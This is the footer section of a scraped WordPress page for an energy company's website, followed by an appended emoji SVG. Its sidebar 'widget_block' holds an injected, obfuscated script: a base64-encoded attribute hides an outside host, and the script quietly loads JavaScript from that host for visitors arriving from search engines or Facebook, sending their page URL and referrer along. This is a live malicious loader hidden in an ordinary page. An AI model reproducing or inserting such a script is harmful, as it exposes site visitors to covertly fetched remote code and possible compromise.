	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/11/'>November 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sktenerji.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/05/'>May 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/06/'>June 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/04/'>April 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/12/'>December 2015</a></li>
	<li><a href='https://sktenerji.com/2015/11/'>November 2015</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"4c17ebdd39"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:53:17 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9f2.svg
body_size: 795
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CCD6DD" d="M19.469 8.319l-3.854-4.671c-.355-.43-.991-.491-1.421-.136l-3.376 2.785 5.138 6.228 3.376-2.785c.431-.355.492-.991.137-1.421z"/><path fill="#BE1931" d="M29.543 25.021l-6.228-5.138s-2.395 3.132-5.006 6.152c-1.986 2.298-6.093 2.215-8.406-.098s-2.395-6.42-.098-8.406c3.02-2.611 6.152-5.006 6.152-5.006l-5.138-6.228s-5.122 3.928-6.613 5.43c-5.468 5.508-5.487 14.418.001 19.906s14.398 5.468 19.906.001c1.502-1.491 5.43-6.613 5.43-6.613z"/><path fill="#CCD6DD" d="M27.521 16.371l4.671 3.854c.43.355.491.991.136 1.421l-2.785 3.376-6.228-5.138 2.785-3.376c.355-.431.992-.492 1.421-.137z"/><path fill="#FFAC33" d="M23.717 4.223L21.96 2.43 23.896.535c.006-.006.004-.015.009-.021.016-.019.021-.039.027-.063.007-.024.013-.044.01-.068-.001-.008.005-.015.004-.023-.004-.017-.02-.024-.028-.038-.008-.016-.005-.035-.018-.048-.006-.006-.015-.004-.022-.009-.02-.016-.042-.021-.067-.028-.022-.006-.041-.012-.063-.01-.008.001-.016-.006-.024-.004L18.588 1.48c-.064.016-.115.065-.134.129-.018.064 0 .133.046.18l1.757 1.794-1.935 1.896c-.006.006-.004.015-.009.021-.016.019-.021.04-.028.064-.007.024-.013.043-.01.067.001.008-.006.015-.004.024.006.025.023.043.038.062.005.007.003.016.009.023l.011.011c.042.036.095.044.147.036.007-.001.011.006.018.004l5.134-1.257c.064-.016.115-.065.134-.129.018-.066 0-.135-.045-.182zm-2.155-1.661l.005-.005-.005.005zm14.266 12.543l-2.055-1.443 1.557-2.217c.005-.007.001-.015.005-.022.012-.022.013-.042.015-.067s.005-.045-.002-.069c-.002-.008.003-.015-.001-.023-.007-.016-.024-.02-.034-.033-.011-.014-.012-.032-.027-.043-.007-.005-.016-.001-.023-.005-.023-.012-.045-.013-.071-.015-.023-.002-.043-.004-.064.002-.008.002-.016-.003-.024.001l-4.819 2.173c-.06.027-.101.085-.108.151-.006.066.025.131.078.169l2.055 1.443-1.556 2.217c-.005.007-.001.015-.005.022-.012.022-.013.043-.015.068-.002.024-.005.045.002.068.002.008-.003.016.001.024.011.023.031.038.049.054.006.006.006.015.013.02l.013.008c.048.028.102.026.151.008.006-.002.012.004.018.001l4.818-2.174c.06-.027.101-.085.108-.151.004-.064-.026-.129-.079-.167zm-2.422-1.24l.004-.006-.004.006z"/></svg>